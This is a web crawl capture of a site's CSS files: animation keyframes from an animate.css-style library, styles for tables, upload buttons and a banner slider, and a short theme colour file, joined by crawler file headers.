bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (print),(prefers-reduced-motion:reduce){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}body,html{background:var(--color-body-bg);color:var(--color-text)}[v-cloak]{display:none}.ub-lister-table-container{background:#fff;padding:.5rem;border-radius:.2rem}.ub-lister-table-container .toolbox-container{float:right}.ub-lister-table-container .table-addition-container:has(*){margin-bottom:.5rem}.ub-lister-table-container .table-container{width:100%}.ub-lister-table-container .page-container .layui-laypage{margin:.5rem 0 .3rem 0}.ub-lister-table-container .page-container .layui-laypage span{background:0 0}.ub-lister-table-container .page-container .layui-laypage .layui-laypage-spr{background:#fff}.ub-upload-button{overflow:hidden;position:relative}.ub-upload-button.queue{overflow:auto;height:auto}.ub-upload-button.queue .webuploader-list{position:static}.ub-upload-button.queue .webuploader-list>li .progress-box{height:auto}.ub-upload-button.queue .webuploader-list>li .progress-info{display:block}.ub-upload-button .webuploader-pick{display:inline-block}.ub-upload-button .webuploader-pick-hover .btn{outline-color:var(--color-primary);color:var(--color-primary)}.ub-upload-button .webuploader-container{display:inline-block}.ub-upload-button .webuploader-list{position:absolute;bottom:1px;left:2px;right:2px;border:none;padding:0}.ub-upload-button .webuploader-list>li{padding:0;border:0}.ub-upload-button .webuploader-list>li .progress-info{display:none}@media screen and (max-width:40rem){body>:not(.ub-panel-dialog) .ub-form .line{padding:.5rem}body>:not(.ub-panel-dialog) .ub-form .line .label{float:none;margin:0;width:100%;text-align:left;line-height:inherit!important;padding-bottom:.1rem}}.ub-field-cascade-group.cascade-group-hide{visibility:hidden;height:0;width:0;overflow:hidden}.ub-status-text{display:inline-block;margin-right:.5rem}.ub-text-ajax-request{display:inline-block;margin-right:.5rem}.ub-text-dialog-request{display:inline-block;margin-right:.5rem}.ub-text-action{display:inline-block;margin-right:.5rem}.ub-text-link{display:inline-block;margin-right:.5rem}.ub-button-ajax-request{display:inline-block}.ub-button-dialog-request{display:inline-block}

--- FILE ---
content_type: text/css
request_url: http://shzfgwc.com/vendor/Banner/style/banner.css?646952503
body_size: 1302
content:
.ub-banner{width:100%;overflow:hidden;--swiper-navigation-size:20px}.ub-banner.container .swiper-slide .cover{max-width:var(--container-width);margin:0 auto}.ub-banner .swiper-slide{display:block}.ub-banner .swiper-slide .cover{background-repeat:no-repeat;background-size:cover;background-color:transparent;background-position:center;overflow:hidden;display:block;position:relative}.ub-banner .swiper-slide .cover:after{content:'';display:block;margin-top:50%}.ub-banner .swiper-slide.a .cover{display:flex;align-content:center;align-items:center}.ub-banner .swiper-slide.a .cover .content{max-width:var(--container-width);display:block;margin:1.5rem auto;line-height:2em;flex-grow:1;padding:0 2rem}.ub-banner .swiper-slide.a .cover .content.reverse .title{color:#fff}.ub-banner .swiper-slide.a .cover .content.reverse .slogan{color:#fff}.ub-banner .swiper-slide.a .cover .content.reverse .link{border-color:#fff;color:#fff;background:0 0}.ub-banner .swiper-slide.a .cover .content.reverse .text{color:#fff}.ub-banner .swiper-slide.a .cover .content .title{font-size:2rem;font-weight:700;color:var(--color-text);line-height:2rem}.ub-banner .swiper-slide.a .cover .content .slogan{margin-top:1rem;padding:.5rem 0;font-size:1rem;color:var(--color-text)}.ub-banner .swiper-slide.a .cover .content .slogan .line{font-size:1rem}.ub-banner .swiper-slide.a .cover .content .link{padding:0 1rem;display:inline-block;line-height:2rem;border-radius:2rem;background:var(--color-primary);font-size:var(--font-size);color:#fff;border:.1rem solid var(--color-primary);letter-spacing:.1rem;margin-top:1rem}.ub-banner .swiper-slide.a .cover .content .link.sm{font-size:var(--font-size-small);line-height:1.2rem;border-width:1px;letter-spacing:0;padding:0 .5rem;background:#fff;color:var(--color-primary)}.ub-banner .swiper-slide.a .cover .content .text{padding-top:1rem}.ub-banner .swiper-slide.b .cover{display:flex}.ub-banner .swiper-slide.b .cover .content{max-width:var(--container-width);display:flex;flex-grow:1;margin:0 auto}.ub-banner .swiper-slide.b .cover .content .left{flex-shrink:0;width:50%;display:flex;flex-direction:column;justify-content:center;padding-left:2rem;box-sizing:border-box}.ub-banner .swiper-slide.b .cover .content .left .title{font-size:2rem}.ub-banner .swiper-slide.b .cover .content .left .slogan{margin-top:1rem;padding:.5rem 0;font-size:1rem}.ub-banner .swiper-slide.b .cover .content .left .link{margin-top:1rem}.ub-banner .swiper-slide.b .cover .content .left .link .action{padding:0 1rem;display:inline-block;line-height:2rem;border-radius:2rem;background:var(--color-primary);font-size:var(--font-size);color:#fff;border:.1rem solid var(--color-primary);letter-spacing:.1rem;margin-bottom:.5rem}.ub-banner .swiper-slide.b .cover .content .left .link .action.sm{font-size:var(--font-size-small);line-height:1.2rem;border-width:1px;letter-spacing:0;padding:0 .5rem;background:#fff;color:var(--color-primary)}.ub-banner .swiper-slide.b .cover .content .left .text{margin-top:1rem}.ub-banner .swiper-slide.b .cover .content .right{flex-shrink:0;width:50%;display:flex;flex-direction:column;justify-content:center}.ub-banner .swiper-slide.b .cover .content .right .image{background-size:contain;background-repeat:no-repeat;background-position:center;width:80%;margin:0 auto}.ub-banner .swiper-slide.b .cover .content .right .image:after{content:'';display:block;margin-top:100%}.ub-banner .swiper-slide.video .cover .video-player{width:100%;height:100%;object-fit:cover;position:absolute;top:0;left:0}.ub-banner:hover .swiper-button-white{opacity:.5}.ub-banner .swiper-button-white{opacity:0;background:#fff;color:var(--color-text);font-size:10px;width:2.5rem;height:2.5rem;border-radius:50%;margin-top:-1.25rem;transition:opacity .3s ease-in-out}.ub-banner .swiper-pagination-bullet{box-shadow:#666 0 0 .25rem;width:16px;height:4px;border-radius:4px}.ub-banner .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:none}.ub-banner .swiper-pagination .swiper-pagination-bullet-active{background:var(--color-primary)}.ub-banner.ratio-1-1 .swiper-slide .cover:after{margin-top:100%}.ub-banner.ratio-3-2 .swiper-slide .cover:after{margin-top:66.66%}.ub-banner.ratio-4-3 .swiper-slide .cover:after{margin-top:75%}.ub-banner.ratio-2-1 .swiper-slide .cover:after{margin-top:50%}.ub-banner.ratio-1-1 .swiper-slide .cover:after{margin-top:100%}.ub-banner.ratio-3-1 .swiper-slide .cover:after{margin-top:33.33%}.ub-banner.ratio-4-1 .swiper-slide .cover:after{margin-top:25%}.ub-banner.ratio-5-1 .swiper-slide .cover:after{margin-top:20%}.ub-banner.ratio-5-2 .swiper-slide .cover:after{margin-top:42%}.ub-banner.ratio-10-1 .swiper-slide .cover:after{margin-top:10%}@media screen and (max-width:40rem){.ub-banner.m-ratio-1-2 .swiper-slide .cover:after{margin-top:200%}.ub-banner.m-ratio-1-1 .swiper-slide .cover:after{margin-top:100%}.ub-banner.m-ratio-3-2 .swiper-slide .cover:after{margin-top:66.66%}.ub-banner.m-ratio-4-3 .swiper-slide .cover:after{margin-top:75%}.ub-banner.m-ratio-2-1 .swiper-slide .cover:after{margin-top:50%}.ub-banner.m-ratio-1-1 .swiper-slide .cover:after{margin-top:100%}.ub-banner.m-ratio-3-1 .swiper-slide .cover:after{margin-top:33.33%}.ub-banner.m-ratio-4-1 .swiper-slide .cover:after{margin-top:25%}.ub-banner.m-ratio-5-1 .swiper-slide .cover:after{margin-top:20%}.ub-banner.m-ratio-5-2 .swiper-slide .cover:after{margin-top:42%}.ub-banner.m-ratio-10-1 .swiper-slide .cover:after{margin-top:10%}.ub-banner .swiper-button-next,.ub-banner .swiper-button-prev{display:none}.ub-banner .swiper-slide.a .content{padding:1rem;text-align:center;position:absolute;top:0;left:0;right:0;border:0;margin:0;height:calc(100% - 50px);display:flex;flex-direction:column;justify-content:center;align-items:center}.ub-banner .swiper-slide.a .content .title{font-size:1.2rem}.ub-banner .swiper-slide.a .content .slogan{padding:.5rem 0}.ub-banner .swiper-slide.a .content .link{line-height:1.5rem;height:1.5rem}.ub-banner .swiper-slide.b .content{flex-direction:column}.ub-banner .swiper-slide.b .content .left{width:100%;height:50%;text-align:center;padding-left:0}.ub-banner .swiper-slide.b .content .right{width:100%;height:50%;margin-top:1rem}}

--- FILE ---
content_type: text/css
request_url: http://shzfgwc.com/theme/default/css/style.css?3504990623
body_size: 123
content:
:root {
  --theme-color-primary: #656DE6;
  --theme-color-primary-dark: #3943df;
  --theme-color-primary-light: #9197ed;
}


--- FILE ---
content_type: application/javascript
